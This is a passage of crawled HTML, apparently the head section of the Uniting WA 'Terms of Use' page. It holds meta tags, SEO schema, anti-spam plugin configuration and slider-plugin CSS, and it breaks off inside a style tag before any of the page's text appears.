

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitingwa.org.au/terms-of-use/
body_size: 19743
content:
<!DOCTYPE html>
<!--[if IE 9]><html class="ie ie9"><![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="format-detection" content="telephone=no">
		<meta name="facebook-domain-verification" content="6epsr1reqri0si98hbd1l1po6zwnvv" />

<link rel="stylesheet" href="
https://cdn.keela.co/forms/keela-forms.min.css"
type="text/css">
<script async type="text/javascript" src="
https://cdn.keela.co/forms/keela-forms.min.js"></script>
<script async>window.Keela = { id: "sp4Yof4aCPq4EsjEP" };</script>

        <!-- Theme Color -->
        <meta name="theme-color" content="#b0006a">

        <!-- Fonts -->
        <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;600;800&display=swap" as="font">
       

        <!-- Favicons -->
        <link rel="icon" href="https://unitingwa.org.au/favicons/favicon-32.png" sizes="32x32">     <!-- standard -->
        <link rel="icon" href="https://unitingwa.org.au/favicons/favicon-76.png" sizes="76x76">     <!-- iPad homescreen -->
        <link rel="icon" href="https://unitingwa.org.au/favicons/favicon-128.png" sizes="128x128">  <!-- Chrome web store -->
        <link rel="icon" href="https://unitingwa.org.au/favicons/favicon-192.png" sizes="192x192">  <!-- Google Web App Manifest -->
        <link rel="icon" href="https://unitingwa.org.au/favicons/favicon-228.png" sizes="228x228">  <!-- Opera Coast -->

        <!-- Android -->
        <link rel="shortcut icon" sizes="196x196" href="https://unitingwa.org.au/favicon-196.png">

        <!-- iOS -->
        <link rel="apple-touch-icon" href="https://unitingwa.org.au/favicons/favicon-120.png" sizes="120x120"> <!-- iPhone retina iOs 7 -->
        <link rel="apple-touch-icon" href="https://unitingwa.org.au/favicons/favicon-180.png" sizes="180x180">  <!-- iPhone retina iOs 7 + -->
        <link rel="apple-touch-icon" href="https://unitingwa.org.au/favicons/favicon-152.png" sizes="152x152"> <!-- iPad Touch iOs 7 + -->
        <link rel="apple-touch-icon" href="https://unitingwa.org.au/favicons/favicon-167.png" size="167x167"> <!-- iPad retina touch iOs 10 + -->
<style>

	@media only screen and (max-width: 767px) {
    a.donate1.btn {
    background: #ab0870 !important;
    padding: 0px 3px !important;
    width: 73px !important;
    line-height: 34px !important;
    margin: 10px -84px 10px 10px !important;
    font-size: 15px !important;
    color: #fff !important;
    
}
		
	}	
						</style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d98dff1924","_rest_nonce":"90054da16c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/unitingwa.org.au\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"unitingwa.org.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d98dff1924","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/unitingwa.org.au\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1309698604,"emailEncoderPassKey":"53013e381e4240a696ff87dfe42bddfc","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Terms of Use -</title>
	<meta name="description" content="Terms of Use Terms of useThis website is operated by Uniting WA. Your access to and use of the Uniting WA website and Uniting WA’s associated email" />
	<link rel="canonical" href="https://unitingwa.org.au/terms-of-use/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terms of Use -" />
	<meta property="og:description" content="Terms of Use Terms of useThis website is operated by Uniting WA. Your access to and use of the Uniting WA website and Uniting WA’s associated email" />
	<meta property="og:url" content="https://unitingwa.org.au/terms-of-use/" />
	<meta property="article:publisher" content="https://www.facebook.com/unitingwa/" />
	<meta property="article:modified_time" content="2021-10-25T11:26:30+00:00" />
	<meta property="og:image" content="https://unitingwa.org.au/wp-content/uploads/2020/05/Privacy-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://unitingwa.org.au/terms-of-use/","url":"https://unitingwa.org.au/terms-of-use/","name":"Terms of Use -","isPartOf":{"@id":"https://unitingwa.org.au/#website"},"primaryImageOfPage":{"@id":"https://unitingwa.org.au/terms-of-use/#primaryimage"},"image":{"@id":"https://unitingwa.org.au/terms-of-use/#primaryimage"},"thumbnailUrl":"https://unitingwa.org.au/wp-content/uploads/2020/05/Privacy-1.jpg","datePublished":"2020-02-18T08:06:32+00:00","dateModified":"2021-10-25T11:26:30+00:00","description":"Terms of Use Terms of useThis website is operated by Uniting WA. Your access to and use of the Uniting WA website and Uniting WA’s associated email","breadcrumb":{"@id":"https://unitingwa.org.au/terms-of-use/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://unitingwa.org.au/terms-of-use/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://unitingwa.org.au/terms-of-use/#primaryimage","url":"https://unitingwa.org.au/wp-content/uploads/2020/05/Privacy-1.jpg","contentUrl":"https://unitingwa.org.au/wp-content/uploads/2020/05/Privacy-1.jpg","width":800,"height":533,"caption":"Privacy"},{"@type":"BreadcrumbList","@id":"https://unitingwa.org.au/terms-of-use/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://unitingwa.org.au/"},{"@type":"ListItem","position":2,"name":"Terms of Use"}]},{"@type":"WebSite","@id":"https://unitingwa.org.au/#website","url":"https://unitingwa.org.au/","name":"Uniting WA","description":"Concept design through to completion","publisher":{"@id":"https://unitingwa.org.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://unitingwa.org.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://unitingwa.org.au/#organization","name":"Uniting WA","url":"https://unitingwa.org.au/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://unitingwa.org.au/#/schema/logo/image/","url":"https://unitingwa.org.au/wp-content/uploads/2020/05/logo-red.svg","contentUrl":"https://unitingwa.org.au/wp-content/uploads/2020/05/logo-red.svg","width":211,"height":69,"caption":"Uniting WA"},"image":{"@id":"https://unitingwa.org.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/unitingwa/","https://www.instagram.com/unitingwa/","https://www.linkedin.com/company/unitingwa/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unitingwa.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funitingwa.org.au%2Fterms-of-use%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unitingwa.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funitingwa.org.au%2Fterms-of-use%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unitingwa.org.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='masonry-gallery-ctc-gal-block-style-inline-css' type='text/css'>
.wp-block-create-block-ctc-gal-block{background-color:#21759b;color:#fff;padding:2px}@keyframes zoomOnHover{0%{transform:scale(1)}to{transform:scale(2)}}img.ctc-gal-zoom-on-hover:hover{animation:zoomOnHover 1.5s linear;position:absolute;transform:scale(2);transition:width 1.5s,height 1.5s;z-index:500000}

/*# sourceURL=https://unitingwa.org.au/wp-content/plugins/block-for-masonry-gallery/build/style-index.css */
</style>
<style id='csb-content-slider-block-style-inline-css' type='text/css'>
@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}
:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}
.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}
body{box-sizing:border-box}.dashicons{font-family:dashicons!important}.wp-block-csb-content-slider-block{overflow:hidden}.wp-block-csb-content-slider-block *{box-sizing:border-box}.wp-block-csb-content-slider-block .csbContentSlider{display:inline-block;max-width:100%;overflow:hidden;position:relative}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide{background-blend-mode:overlay;display:block;position:relative}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent{box-sizing:border-box;height:100%;max-width:100%;position:absolute;text-align:center;width:100%}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideDesc,.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideTitle{color:#fff;margin:0;position:absolute!important;width:auto}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideBtn{display:inline-block;font-weight:600;position:absolute!important;text-decoration:none;transition:all .4s ease-in-out;width:auto}@media screen and (max-width:768px){.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent{height:auto;padding:30px 50px}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-left{text-align:left;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-center{text-align:center;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-right{text-align:right;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-left{text-align:left;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-center{text-align:center;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-right{text-align:right;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-left{bottom:0;text-align:left}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-center{bottom:0;text-align:center}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-right{bottom:0;text-align:right}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideTitle{margin-bottom:15px;position:static!important}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideDesc{margin-bottom:20px;position:static!important}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideBtn{position:static!important}}.wp-block-csb-content-slider-block .csbContentSlider .swiper-pagination .swiper-pagination-bullet:focus{outline:0}

/*# sourceURL=https://unitingwa.org.au/wp-content/plugins/content-slider-block/build/view.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://unitingwa.org.au/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<link rel='stylesheet' id='superblockslider-css' href='https://unitingwa.org.au/wp-content/plugins/super-block-slider/build/style-index.css?ver=2.8.3.3' type='text/css' media='all' />
<style id='vpb-video-style-inline-css' type='text/css'>
